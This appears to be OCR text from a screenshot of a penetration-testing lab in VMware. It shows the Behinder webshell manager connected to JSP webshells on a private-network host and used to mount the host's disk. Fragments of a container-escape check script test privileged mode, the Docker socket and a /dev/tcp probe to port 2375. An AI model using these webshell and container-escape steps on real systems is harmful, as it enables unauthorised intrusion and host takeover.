 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali dc web win7
1 2 3 4 3 2
http://192.168.197.149:2002/1.jsp
192.168.197.149:2001/jklove.jsp
URL: http://192.168.197.149:2002/1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
平行空间 扩展功能 备忘录 更
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 16779263 16777216 8G 83 Linux
/dev/sda2 16781310 20969471 4188162 2G 5 Extended
/dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris
/ >mount /dev/sda1 /jklove
/ >ls /jklove
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
/ >
er"
de" || echo "Not privileged mode
echo "Docker Socket is not mou
mounted." || echo "Procfs is no
cho "Root directory is mounted
h -c "echo >/dev/tcp/$IP/2375"
[+]命令执行成功。
冰蝎 v4.1【t00ls专版】 By rebeyond
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。